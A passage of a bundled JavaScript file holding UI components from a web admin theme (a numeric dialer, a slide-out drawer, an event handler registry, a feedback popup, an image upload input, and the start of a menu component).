        _setValue();

        // Trigger "before.dialer" event
        KTEventHandler.trigger(the.element, 'kt.dialer.increased', the);

        return the;
    }

    var _decrease = function() {
        // Trigger "after.dialer" event
        KTEventHandler.trigger(the.element, 'kt.dialer.decrease', the);

        the.inputElement.value = the.value - the.options.step;      

        _setValue();

        // Trigger "before.dialer" event
        KTEventHandler.trigger(the.element, 'kt.dialer.decreased', the);

        return the;
    }

    // Set Input Value
    var _setValue = function(value) {
        // Trigger "after.dialer" event
        KTEventHandler.trigger(the.element, 'kt.dialer.change', the);

        if (value !== undefined) {
            the.value = value;
        } else {
            the.value = _parse(the.inputElement.value); 
        }        
        
        if (the.options.min !== null && the.value < the.options.min) {
            the.value = the.options.min;
        }

        if (the.options.max !== null && the.value > the.options.max) {
            the.value = the.options.max;
        }

        the.inputElement.value = _format(the.value);

        // Trigger input change event
        the.inputElement.dispatchEvent(new Event('change'));

        // Trigger "after.dialer" event
        KTEventHandler.trigger(the.element, 'kt.dialer.changed', the);
    }

    var _parse = function(val) {
        val = val
            .replace(/[^0-9.-]/g, '')       // remove chars except number, hyphen, point. 
            .replace(/(\..*)\./g, '$1')     // remove multiple points.
            .replace(/(?!^)-/g, '')         // remove middle hyphen.
            .replace(/^0+(\d)/gm, '$1');    // remove multiple leading zeros. <-- I added this.

        val = parseFloat(val);

        if (isNaN(val)) {
            val = 0;
        } 

        return val;
    }

    // Format
    var _format = function(val){
        return the.options.prefix + parseFloat(val).toFixed(the.options.decimals) + the.options.suffix;              
    }

    // Get option
    var _getOption = function(name) {
        if ( the.element.hasAttribute('data-kt-dialer-' + name) === true ) {
            var attr = the.element.getAttribute('data-kt-dialer-' + name);
            var value = attr;            

            return value;
        } else {
            return null;
        }
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('dialer');
    }

    // Construct class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Plugin API
    the.setMinValue = function(value) {
        the.options.min = value;
    }

    the.setMaxValue = function(value) {
        the.options.max = value;
    }

    the.setValue = function(value) {
        _setValue(value);
    }

    the.getValue = function() {
        return the.inputElement.value;
    }    

    the.update = function() {
        _setValue();
    }

    the.increase = function() {
        return _increase();
    }

    the.decrease = function() {
        return _decrease();
    }

    the.getElement = function() {
        return the.element;
    }

    the.destroy = function() {
        return _destroy();
    }

    // Event API
    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }

    the.trigger = function(name, event) {
        return KTEventHandler.trigger(the.element, name, event, the, event);
    }
};

// Static methods
KTDialer.getInstance = function(element) {
    if ( element !== null && KTUtil.data(element).has('dialer') ) {
        return KTUtil.data(element).get('dialer');
    } else {
        return null;
    }
}

// Create instances
KTDialer.createInstances = function(selector = '[data-kt-dialer="true"]') {
    // Get instances
    var elements = document.querySelectorAll(selector);

    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            new KTDialer(elements[i]);
        }
    }
}

// Global initialization
KTDialer.init = function() {
    KTDialer.createInstances();
};

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTDialer;
}
"use strict";

var KTDrawerHandlersInitialized = false; 

// Class definition
var KTDrawer = function(element, options) {
    //////////////////////////////
    // ** Private variables  ** //
    //////////////////////////////
    var the = this;

    if ( typeof element === "undefined" || element === null ) {
        return;
    }

    // Default options
    var defaultOptions = {
        overlay: true,
        direction: 'end',
        baseClass: 'drawer',
        overlayClass: 'drawer-overlay'
    };

    ////////////////////////////
    // ** Private methods  ** //
    ////////////////////////////

    var _construct = function() {
        if ( KTUtil.data(element).has('drawer') ) {
            the = KTUtil.data(element).get('drawer');
        } else {
            _init();
        }
    }

    var _init = function() {
        // Variables
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.uid = KTUtil.getUniqueId('drawer');
        the.element = element;
        the.overlayElement = null;
        the.name = the.element.getAttribute('data-kt-drawer-name');
        the.shown = false;
        the.lastWidth;
        the.toggleElement = null;

        // Set initialized
        the.element.setAttribute('data-kt-drawer', 'true');

        // Event Handlers
        _handlers();

        // Update Instance
        _update();

        // Bind Instance
        KTUtil.data(the.element).set('drawer', the);
    }

    var _handlers = function() {
        var togglers = _getOption('toggle');
        var closers = _getOption('close');

        if ( togglers !== null && togglers.length > 0 ) {
            KTUtil.on(document.body, togglers, 'click', function(e) {
                e.preventDefault();

                the.toggleElement = this;
                _toggle();
            });
        }

        if ( closers !== null && closers.length > 0 ) {
            KTUtil.on(document.body, closers, 'click', function(e) {
                e.preventDefault();

                the.closeElement = this;
                _hide();
            });
        }
    }

    var _toggle = function() {
        if ( KTEventHandler.trigger(the.element, 'kt.drawer.toggle', the) === false ) {
            return;
        }

        if ( the.shown === true ) {
            _hide();
        } else {
            _show();
        }

        KTEventHandler.trigger(the.element, 'kt.drawer.toggled', the);
    }

    var _hide = function() {
        if ( KTEventHandler.trigger(the.element, 'kt.drawer.hide', the) === false ) {
            return;
        }

        the.shown = false;

        _deleteOverlay();

        document.body.removeAttribute('data-kt-drawer-' + the.name, 'on');
        document.body.removeAttribute('data-kt-drawer');

        KTUtil.removeClass(the.element, the.options.baseClass + '-on');

        if ( the.toggleElement !== null ) {
            KTUtil.removeClass(the.toggleElement, 'active');
        }

        KTEventHandler.trigger(the.element, 'kt.drawer.after.hidden', the) === false
    }

    var _show = function() {
        if ( KTEventHandler.trigger(the.element, 'kt.drawer.show', the) === false ) {
            return;
        }

        the.shown = true;

        _createOverlay();
        document.body.setAttribute('data-kt-drawer-' + the.name, 'on');
        document.body.setAttribute('data-kt-drawer', 'on');

        KTUtil.addClass(the.element, the.options.baseClass + '-on');

        if ( the.toggleElement !== null ) {
            KTUtil.addClass(the.toggleElement, 'active');
        }

        KTEventHandler.trigger(the.element, 'kt.drawer.shown', the);
    }

    var _update = function() {
        var width = _getWidth();
        var direction = _getOption('direction');

        var top = _getOption('top');
        var bottom = _getOption('bottom');
        var start = _getOption('start');
        var end = _getOption('end');

        // Reset state
        if ( KTUtil.hasClass(the.element, the.options.baseClass + '-on') === true && String(document.body.getAttribute('data-kt-drawer-' + the.name + '-')) === 'on' ) {
            the.shown = true;
        } else {
            the.shown = false;
        }       

        // Activate/deactivate
        if ( _getOption('activate') === true ) {
            KTUtil.addClass(the.element, the.options.baseClass);
            KTUtil.addClass(the.element, the.options.baseClass + '-' + direction);
            
            KTUtil.css(the.element, 'width', width, true);
            the.lastWidth = width;

            if (top) {
                KTUtil.css(the.element, 'top', top);
            }

            if (bottom) {
                KTUtil.css(the.element, 'bottom', bottom);
            }

            if (start) {
                if (KTUtil.isRTL()) {
                    KTUtil.css(the.element, 'right', start);
                } else {
                    KTUtil.css(the.element, 'left', start);
                }
            }

            if (end) {
                if (KTUtil.isRTL()) {
                    KTUtil.css(the.element, 'left', end);
                } else {
                    KTUtil.css(the.element, 'right', end);
                }
            }
        } else {
            KTUtil.removeClass(the.element, the.options.baseClass);
            KTUtil.removeClass(the.element, the.options.baseClass + '-' + direction);

            KTUtil.css(the.element, 'width', '');

            if (top) {
                KTUtil.css(the.element, 'top', '');
            }

            if (bottom) {
                KTUtil.css(the.element, 'bottom', '');
            }

            if (start) {
                if (KTUtil.isRTL()) {
                    KTUtil.css(the.element, 'right', '');
                } else {
                    KTUtil.css(the.element, 'left', '');
                }
            }

            if (end) {
                if (KTUtil.isRTL()) {
                    KTUtil.css(the.element, 'left', '');
                } else {
                    KTUtil.css(the.element, 'right', '');
                }
            }

            _hide();
        }
    }

    var _createOverlay = function() {
        if ( _getOption('overlay') === true ) {
            the.overlayElement = document.createElement('DIV');

            KTUtil.css(the.overlayElement, 'z-index', KTUtil.css(the.element, 'z-index') - 1); // update

            document.body.append(the.overlayElement);

            KTUtil.addClass(the.overlayElement, _getOption('overlay-class'));

            KTUtil.addEvent(the.overlayElement, 'click', function(e) {
                e.preventDefault();

                if ( _getOption('permanent') !== true ) {
                    _hide();
                }
            });
        }
    }

    var _deleteOverlay = function() {
        if ( the.overlayElement !== null ) {
            KTUtil.remove(the.overlayElement);
        }
    }

    var _getOption = function(name) {
        if ( the.element.hasAttribute('data-kt-drawer-' + name) === true ) {
            var attr = the.element.getAttribute('data-kt-drawer-' + name);
            var value = KTUtil.getResponsiveValue(attr);

            if ( value !== null && String(value) === 'true' ) {
                value = true;
            } else if ( value !== null && String(value) === 'false' ) {
                value = false;
            }

            return value;
        } else {
            var optionName = KTUtil.snakeToCamel(name);

            if ( the.options[optionName] ) {
                return KTUtil.getResponsiveValue(the.options[optionName]);
            } else {
                return null;
            }
        }
    }

    var _getWidth = function() {
        var width = _getOption('width');

        if ( width === 'auto') {
            width = KTUtil.css(the.element, 'width');
        }

        return width;
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('drawer');
    }

    // Construct class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Plugin API
    the.toggle = function() {
        return _toggle();
    }

    the.show = function() {
        return _show();
    }

    the.hide = function() {
        return _hide();
    }

    the.isShown = function() {
        return the.shown;
    }

    the.update = function() {
        _update();
    }

    the.goElement = function() {
        return the.element;
    }

    the.destroy = function() {
        return _destroy();
    }

    // Event API
    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }

    the.trigger = function(name, event) {
        return KTEventHandler.trigger(the.element, name, event, the, event);
    }
};

// Static methods
KTDrawer.getInstance = function(element) {
    if (element !== null && KTUtil.data(element).has('drawer')) {
        return KTUtil.data(element).get('drawer');
    } else {
        return null;
    }
}

// Hide all drawers and skip one if provided
KTDrawer.hideAll = function(skip = null, selector = '[data-kt-drawer="true"]') {
    var items = document.querySelectorAll(selector);

    if (items && items.length > 0) {
        for (var i = 0, len = items.length; i < len; i++) {
            var item = items[i];
            var drawer = KTDrawer.getInstance(item);

            if (!drawer) {
                continue;
            }

            if ( skip ) {
                if ( item !== skip ) {
                    drawer.hide();
                }
            } else {
                drawer.hide();
            }
        }
    }
}

// Update all drawers
KTDrawer.updateAll = function(selector = '[data-kt-drawer="true"]') {
    var items = document.querySelectorAll(selector);

    if (items && items.length > 0) {
        for (var i = 0, len = items.length; i < len; i++) {
            var drawer = KTDrawer.getInstance(items[i]);

            if (drawer) {
                drawer.update();
            }
        }
    }
}

// Create instances
KTDrawer.createInstances = function(selector = '[data-kt-drawer="true"]') {
    // Initialize Menus
    var elements = document.querySelectorAll(selector);

    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            new KTDrawer(elements[i]);
        }
    }
}

// Toggle instances
KTDrawer.handleShow = function() {
    // External drawer toggle handler
    KTUtil.on(document.body,  '[data-kt-drawer-show="true"][data-kt-drawer-target]', 'click', function(e) {
        e.preventDefault();
        
        var element = document.querySelector(this.getAttribute('data-kt-drawer-target'));

        if (element) {
            KTDrawer.getInstance(element).show();
        } 
    });
}

// Dismiss instances
KTDrawer.handleDismiss = function() {
    // External drawer toggle handler
    KTUtil.on(document.body,  '[data-kt-drawer-dismiss="true"]', 'click', function(e) {
        var element = this.closest('[data-kt-drawer="true"]');

        if (element) {
            var drawer = KTDrawer.getInstance(element);
            if (drawer.isShown()) {
                drawer.hide();
            }
        } 
    });
}

// Handle resize
KTDrawer.handleResize = function() {
    // Window resize Handling
    window.addEventListener('resize', function() {
        var timer;

        KTUtil.throttle(timer, function() {
            // Locate and update drawer instances on window resize
            var elements = document.querySelectorAll('[data-kt-drawer="true"]');

            if ( elements && elements.length > 0 ) {
                for (var i = 0, len = elements.length; i < len; i++) {
                    var drawer = KTDrawer.getInstance(elements[i]);
                    if (drawer) {
                        drawer.update();
                    }
                }
            }
        }, 200);
    });
}

// Global initialization
KTDrawer.init = function() {
    KTDrawer.createInstances();

    if (KTDrawerHandlersInitialized === false) {
        KTDrawer.handleResize();
        KTDrawer.handleShow();
        KTDrawer.handleDismiss();

        KTDrawerHandlersInitialized = true;
    }
};

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTDrawer;
}
"use strict";

// Class definition
var KTEventHandler = function() {
    ////////////////////////////
    // ** Private Variables  ** //
    ////////////////////////////
    var _handlers = {};

    ////////////////////////////
    // ** Private Methods  ** //
    ////////////////////////////
    var _triggerEvent = function(element, name, target) {
        var returnValue = true;
        var eventValue;

        if ( KTUtil.data(element).has(name) === true ) {
            var handlerIds = KTUtil.data(element).get(name);
            var handlerId;

            for (var i = 0; i < handlerIds.length; i++) {
                handlerId = handlerIds[i];
                
                if ( _handlers[name] && _handlers[name][handlerId] ) {
                    var handler = _handlers[name][handlerId];
                    var value;
    
                    if ( handler.name === name ) {
                        if ( handler.one == true ) {
                            if ( handler.fired == false ) {
                                _handlers[name][handlerId].fired = true;
    
                                eventValue = handler.callback.call(this, target);
                            }
                        } else {
                            eventValue = handler.callback.call(this, target);
                        }

                        if ( eventValue === false ) {
                            returnValue = false;
                        }
                    }
                }
            }            
        }

        return returnValue;
    }

    var _addEvent = function(element, name, callback, one) {
        var handlerId = KTUtil.getUniqueId('event');
        var handlerIds = KTUtil.data(element).get(name);

        if ( !handlerIds ) {
            handlerIds = [];
        } 

        handlerIds.push(handlerId);

        KTUtil.data(element).set(name, handlerIds);

        if ( !_handlers[name] ) {
            _handlers[name] = {};
        }

        _handlers[name][handlerId] = {
            name: name,
            callback: callback,
            one: one,
            fired: false
        };

        return handlerId;
    }

    var _removeEvent = function(element, name, handlerId) {
        var handlerIds = KTUtil.data(element).get(name);
        var index = handlerIds && handlerIds.indexOf(handlerId);
        
        if (index !== -1) {
            handlerIds.splice(index, 1);
            KTUtil.data(element).set(name, handlerIds);
        }

        if (_handlers[name] && _handlers[name][handlerId]) {
            delete _handlers[name][handlerId];
        }
    }

    ////////////////////////////
    // ** Public Methods  ** //
    ////////////////////////////
    return {
        trigger: function(element, name, target) {
            return _triggerEvent(element, name, target);
        },

        on: function(element, name, handler) {
            return _addEvent(element, name, handler);
        },

        one: function(element, name, handler) {
            return _addEvent(element, name, handler, true);
        },

        off: function(element, name, handlerId) {
            return _removeEvent(element, name, handlerId);
        },

        debug: function() {
            for (var b in _handlers) {
                if ( _handlers.hasOwnProperty(b) ) console.log(b);
            }
        }
    }
}();

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTEventHandler;
}

"use strict";

// Class definition
var KTFeedback = function(options) {
    ////////////////////////////
    // ** Private Variables  ** //
    ////////////////////////////
    var the = this;

    // Default options
    var defaultOptions = {
        'width' : 100,
        'placement' : 'top-center',
        'content' : '',
        'type': 'popup'
    };

    ////////////////////////////
    // ** Private methods  ** //
    ////////////////////////////

    var _construct = function() {
        _init();
    }

    var _init = function() {
        // Variables
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.uid = KTUtil.getUniqueId('feedback');
        the.element;
        the.shown = false;

        // Event Handlers
        _handlers();

        // Bind Instance
        KTUtil.data(the.element).set('feedback', the);
    }

    var _handlers = function() {
        KTUtil.addEvent(the.element, 'click', function(e) {
            e.preventDefault();

            _go();
        });
    }

    var _show = function() {
        if ( KTEventHandler.trigger(the.element, 'kt.feedback.show', the) === false ) {
            return;
        }

        if ( the.options.type === 'popup') {
            _showPopup();
        }

        KTEventHandler.trigger(the.element, 'kt.feedback.shown', the);

        return the;
    }

    var _hide = function() {
        if ( KTEventHandler.trigger(the.element, 'kt.feedback.hide', the) === false ) {
            return;
        }

        if ( the.options.type === 'popup') {
            _hidePopup();
        }

        the.shown = false;

        KTEventHandler.trigger(the.element, 'kt.feedback.hidden', the);

        return the;
    }

    var _showPopup = function() {
        the.element = document.createElement("DIV");

        KTUtil.addClass(the.element, 'feedback feedback-popup');
        KTUtil.setHTML(the.element, the.options.content);

        if (the.options.placement == 'top-center') {
            _setPopupTopCenterPosition();
        }

        document.body.appendChild(the.element);

        KTUtil.addClass(the.element, 'feedback-shown');

        the.shown = true;
    }

    var _setPopupTopCenterPosition = function() {
        var width = KTUtil.getResponsiveValue(the.options.width);
        var height = KTUtil.css(the.element, 'height');

        KTUtil.addClass(the.element, 'feedback-top-center');

        KTUtil.css(the.element, 'width', width);
        KTUtil.css(the.element, 'left', '50%');
        KTUtil.css(the.element, 'top', '-' + height);
    }

    var _hidePopup = function() {
        the.element.remove();
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('feedback');
    }

    // Construct class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Plugin API
    the.show = function() {
        return _show();
    }

    the.hide = function() {
        return _hide();
    }

    the.isShown = function() {
        return the.shown;
    }

    the.getElement = function() {
        return the.element;
    }

    the.destroy = function() {
        return _destroy();
    }

    // Event API
    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }

    the.trigger = function(name, event) {
        return KTEventHandler.trigger(the.element, name, event, the, event);
    }
};

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTFeedback;
}

"use strict";

// Class definition
var KTImageInput = function(element, options) {
    ////////////////////////////
    // ** Private Variables  ** //
    ////////////////////////////
    var the = this;

    if ( typeof element === "undefined" || element === null ) {
        return;
    }

    // Default Options
    var defaultOptions = {
        
    };

    ////////////////////////////
    // ** Private Methods  ** //
    ////////////////////////////

    var _construct = function() {
        if ( KTUtil.data(element).has('image-input') === true ) {
            the = KTUtil.data(element).get('image-input');
        } else {
            _init();
        }
    }

    var _init = function() {
        // Variables
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.uid = KTUtil.getUniqueId('image-input');

        // Elements
        the.element = element;
        the.inputElement = KTUtil.find(element, 'input[type="file"]');
        the.wrapperElement = KTUtil.find(element, '.image-input-wrapper');
        the.cancelElement = KTUtil.find(element, '[data-kt-image-input-action="cancel"]');
        the.removeElement = KTUtil.find(element, '[data-kt-image-input-action="remove"]');
        the.hiddenElement = KTUtil.find(element, 'input[type="hidden"]');
        the.src = KTUtil.css(the.wrapperElement, 'backgroundImage');

        // Set initialized
        the.element.setAttribute('data-kt-image-input', 'true');

        // Event Handlers
        _handlers();

        // Bind Instance
        KTUtil.data(the.element).set('image-input', the);
    }

    // Init Event Handlers
    var _handlers = function() {
        KTUtil.addEvent(the.inputElement, 'change', _change);
        KTUtil.addEvent(the.cancelElement, 'click', _cancel);
        KTUtil.addEvent(the.removeElement, 'click', _remove);
    }

    // Event Handlers
    var _change = function(e) {
        e.preventDefault();

        if ( the.inputElement !== null && the.inputElement.files && the.inputElement.files[0] ) {
            // Fire change event
            if ( KTEventHandler.trigger(the.element, 'kt.imageinput.change', the) === false ) {
                return;
            }

            var reader = new FileReader();

            reader.onload = function(e) {
                KTUtil.css(the.wrapperElement, 'background-image', 'url('+ e.target.result +')');
            }

            reader.readAsDataURL(the.inputElement.files[0]);

            the.element.classList.add('image-input-changed');
            the.element.classList.remove('image-input-empty');

            // Fire removed event
            KTEventHandler.trigger(the.element, 'kt.imageinput.changed', the);
        }
    }

    var _cancel = function(e) {
        e.preventDefault();

        // Fire cancel event
        if ( KTEventHandler.trigger(the.element, 'kt.imageinput.cancel', the) === false ) {
            return;
        }

        the.element.classList.remove('image-input-changed');
        the.element.classList.remove('image-input-empty');

        if (the.src === 'none') {   
            KTUtil.css(the.wrapperElement, 'background-image', '');
            the.element.classList.add('image-input-empty');
        } else {
            KTUtil.css(the.wrapperElement, 'background-image', the.src);
        }
        
        the.inputElement.value = "";

        if ( the.hiddenElement !== null ) {
            the.hiddenElement.value = "0";
        }

        // Fire canceled event
        KTEventHandler.trigger(the.element, 'kt.imageinput.canceled', the);
    }

    var _remove = function(e) {
        e.preventDefault();

        // Fire remove event
        if ( KTEventHandler.trigger(the.element, 'kt.imageinput.remove', the) === false ) {
            return;
        }

        the.element.classList.remove('image-input-changed');
        the.element.classList.add('image-input-empty');

        KTUtil.css(the.wrapperElement, 'background-image', "none");
        the.inputElement.value = "";

        if ( the.hiddenElement !== null ) {
            the.hiddenElement.value = "1";
        }

        // Fire removed event
        KTEventHandler.trigger(the.element, 'kt.imageinput.removed', the);
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('image-input');
    }

    // Construct Class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Plugin API
    the.getInputElement = function() {
        return the.inputElement;
    }

    the.getElement = function() {
        return the.element;
    }
    
    the.destroy = function() {
        return _destroy();
    }

    // Event API
    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }

    the.trigger = function(name, event) {
        return KTEventHandler.trigger(the.element, name, event, the, event);
    }
};

// Static methods
KTImageInput.getInstance = function(element) {
    if ( element !== null && KTUtil.data(element).has('image-input') ) {
        return KTUtil.data(element).get('image-input');
    } else {
        return null;
    }
}

// Create instances
KTImageInput.createInstances = function(selector = '[data-kt-image-input]') {
    // Initialize Menus
    var elements = document.querySelectorAll(selector);

    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            new KTImageInput(elements[i]);
        }
    }
}

// Global initialization
KTImageInput.init = function() {
    KTImageInput.createInstances();
};

// Webpack Support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTImageInput;
}

"use strict";

var KTMenuHandlersInitialized = false;

// Class definition
var KTMenu = function(element, options) {
    ////////////////////////////
    // ** Private Variables  ** //
    ////////////////////////////
    var the = this;

    if ( typeof element === "undefined" || element === null ) {
        return;
    }

    // Default Options
    var defaultOptions = {
        dropdown: {
            hoverTimeout: 200,
            zindex: 107
        },

        accordion: {
            slideSpeed: 250,
            expand: false
        }
    };

    ////////////////////////////
    // ** Private Methods  ** //
    ////////////////////////////

    var _construct = function() {
        if ( KTUtil.data(element).has('menu') === true ) {
            the = KTUtil.data(element).get('menu');
        } else {
            _init();
        }
    }

    var _init = function() {
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.uid = KTUtil.getUniqueId('menu');
        the.element = element;
        the.triggerElement;
        the.disabled = false;

        // Set initialized
        the.element.setAttribute('data-kt-menu', 'true');

        _setTriggerElement();
        _update();

        KTUtil.data(the.element).set('menu', the);
    }

    var _destroy = function() {  // todo

    }

    // Event Handlers
    // Toggle handler
    var _click = function(element, e) {
        e.preventDefault();

        if (the.disabled === true) {
            return;
        }

        var item = _getItemElement(element);

        if ( _getOptionFromElementAttribute(item, 'trigger') !== 'click' ) {
            return;
        }

        if ( _getOptionFromElementAttribute(item, 'toggle') === false ) {
            _show(item);
        } else {
            _toggle(item);
        }
    }

    // Link handler
    var _link = function(element, e) {
        if (the.disabled === true) {
            return;
        }
        
        if ( KTEventHandler.trigger(the.element, 'kt.menu.link.click', element) === false )  {
            return;
        }

        // Dismiss all shown dropdowns
        KTMenu.hideDropdowns();

        KTEventHandler.trigger(the.element, 'kt.menu.link.clicked', element);
    }

    // Dismiss handler
    var _dismiss = function(element, e) {
        var item = _getItemElement(element);
        var items = _getItemChildElements(item);

        if ( item !== null && _getItemSubType(item) === 'dropdown') {
            _hide(item); // hide items dropdown
            // Hide all child elements as well
            
            if ( items.length > 0 ) {
                for (var i = 0, len = items.length; i < len; i++) {
                    if ( items[i] !== null &&  _getItemSubType(items[i]) === 'dropdown') {
                        _hide(tems[i]);
                    }
                }
            }
        }
    }

    // Mouseover handle
    var _mouseover = function(element, e) {
        var item = _getItemElement(element);

        if (the.disabled === true) {
            return;
        }

        if ( item === null ) {
            return;
        }

        if ( _getOptionFromElementAttribute(item, 'trigger') !== 'hover' ) {
            return;
        }

        if ( KTUtil.data(item).get('hover') === '1' ) {
            clearTimeout(KTUtil.data(item).get('timeout'));
            KTUtil.data(item).remove('hover');
            KTUtil.data(item).remove('timeout');
        }

        _show(item);
    }

    // Mouseout handle
    var _mouseout = function(element, e) {
        var item = _getItemElement(element);

        if (the.disabled === true) {
            return;
        }

        if ( item === null ) {
            return;
        }

        if ( _getOptionFromElementAttribute(item, 'trigger') !== 'hover' ) {
            return;
        }

        var timeout = setTimeout(function() {
            if ( KTUtil.data(item).get('hover') === '1' ) {
                _hide(item);
            }
        }, the.options.dropdown.hoverTimeout);

        KTUtil.data(item).set('hover', '1');
        KTUtil.data(item).set('timeout', timeout);
    }

    // Toggle item sub
    var _toggle = function(item) {
        if ( !item ) {
            item = the.triggerElement;
        }

        if ( _isItemSubShown(item) === true ) {
            _hide(item);
        } else {
            _show(item);
        }
    }

    // Show item sub
    var _show = function(item) {
        if ( !item ) {
            item = the.triggerElement;
        }

        if ( _isItemSubShown(item) === true ) {
            return;
        }

        if ( _getItemSubType(item) === 'dropdown' ) {
            _showDropdown(item); // // show current dropdown
        } else if ( _getItemSubType(item) === 'accordion' ) {
            _showAccordion(item);
        }

        // Remember last submenu type
        KTUtil.data(item).set('type', _getItemSubType(item));  // updated
    }

    // Hide item sub
    var _hide = function(item) {
        if ( !item ) {
            item = the.triggerElement;
        }

        if ( _isItemSubShown(item) === false ) {
            return;
        }
        
        if ( _getItemSubType(item) === 'dropdown' ) {
            _hideDropdown(item);
        } else if ( _getItemSubType(item) === 'accordion' ) {
            _hideAccordion(item);
        }
    }

    // Reset item state classes if item sub type changed
    var _reset = function(item) {        
        if ( _hasItemSub(item) === false ) {
            return;
        }

        var sub = _getItemSubElement(item);

        // Reset sub state if sub type is changed during the window resize
        if ( KTUtil.data(item).has('type') && KTUtil.data(item).get('type') !== _getItemSubType(item) ) {  // updated
            KTUtil.removeClass(item, 'hover'); 
            KTUtil.removeClass(item, 'show'); 
            KTUtil.removeClass(sub, 'show'); 
        }  // updated
    }

    // Update all item state classes if item sub type changed
    var _update = function() {
        var items = the.element.querySelectorAll('.menu-item[data-kt-menu-trigger]');

        if ( items && items.length > 0 ) {
            for (var i = 0, len = items.length; i < len; i++) {
                _reset(items[i]);
            }
        }
    }

    // Set external trigger element
    var _setTriggerElement = function() {
        var target = document.querySelector('[data-kt-menu-target="# ' + the.element.getAttribute('id')  + '"]');

        if ( target !== null ) {
            the.triggerElement = target;
        } else if ( the.element.closest('[data-kt-menu-trigger]') ) {
            the.triggerElement = the.element.closest('[data-kt-menu-trigger]');
        } else if ( the.element.parentNode && KTUtil.child(the.element.parentNode, '[data-kt-menu-trigger]')) {
            the.triggerElement = KTUtil.child(the.element.parentNode, '[data-kt-menu-trigger]');
        }

        if ( the.triggerElement ) {
            KTUtil.data(the.triggerElement).set('menu', the);
        }
    }

    // Test if menu has external trigger element
    var _isTriggerElement = function(item) {
        return ( the.triggerElement === item ) ? true : false;
    }

    // Test if item's sub is shown
    var _isItemSubShown = function(item) {
        var sub = _getItemSubElement(item);

        if ( sub !== null ) {
            if ( _getItemSubType(item) === 'dropdown' ) {
                if ( KTUtil.hasClass(sub, 'show') === true && sub.hasAttribute('data-popper-placement') === true ) {
                    return true;
                } else {
                    return false;
                }
            } else {
                return KTUtil.hasClass(item, 'show');
            }
        } else {
            return false;
        }
    }

    // Test if item dropdown is permanent
    var _isItemDropdownPermanent = function(item) {
        return _getOptionFromElementAttribute(item, 'permanent') === true ? true : false;
    }

    // Test if item's parent is shown
    var _isItemParentShown = function(item) {
        return KTUtil.parents(item, '.menu-item.show').length > 0;
    }

    // Test of it is item sub element
    var _isItemSubElement = function(item) {
        return KTUtil.hasClass(item, 'menu-sub');
    }

    // Test if item has sub
    var _hasItemSub = function(item) {
        return (KTUtil.hasClass(item, 'menu-item') && item.hasAttribute('data-kt-menu-trigger'));
    }

    // Get link element
    var _getItemLinkElement = function(item) {
        return KTUtil.child(item, '.menu-link');
    }

    // Get toggle element
    var _getItemToggleElement = function(item) {
        if ( the.triggerElement ) {
            return the.triggerElement;
        } else {
            return _getItemLinkElement(item);
        }
    }

    // Get item sub element
    var _getItemSubElement = function(item) {
        if ( _isTriggerElement(item) === true ) {
            return the.element;
        } if ( item.classList.contains('menu-sub') === true ) {
            return item;
        } else if ( KTUtil.data(item).has('sub') ) {
            return KTUtil.data(item).get('sub');
        } else {
            return KTUtil.child(item, '.menu-sub');
        }
    }

    // Get item sub type
    var _getItemSubType = function(element) {
        var sub = _getItemSubElement(element);

        if ( sub && parseInt(KTUtil.css(sub, 'z-index')) > 0 ) {
            return "dropdown";
        } else {
            return "accordion";
        }
    }

    // Get item element
    var _getItemElement = function(element) {
        var item, sub;

        // Element is the external trigger element
        if (_isTriggerElement(element) ) {
            return element;
        }   

        // Element has item toggler attribute
        if ( element.hasAttribute('data-kt-menu-trigger') ) {
            return element;
        }

        // Element has item DOM reference in it's data storage
        if ( KTUtil.data(element).has('item') ) {
            return KTUtil.data(element).get('item');
        }

        // Item is parent of element
        if ( (item = element.closest('.menu-item[data-kt-menu-trigger]')) ) {
            return item;
        }

        // Element's parent has item DOM reference in it's data storage
        if ( (sub = element.closest('.menu-sub')) ) {
            if ( KTUtil.data(sub).has('item') === true ) {
                return KTUtil.data(sub).get('item')
            } 
        }
    }

    // Get item parent element
    var _getItemParentElement = function(item) {  
        var sub = item.closest('.menu-sub');
        var parentItem;

        if ( KTUtil.data(sub).has('item') ) {
            return KTUtil.data(sub).get('item');
        }

        if ( sub && (parentItem = sub.closest('.menu-item[data-kt-menu-trigger]')) ) {
            return parentItem;
        }

        return null;
    }

    // Get item parent elements
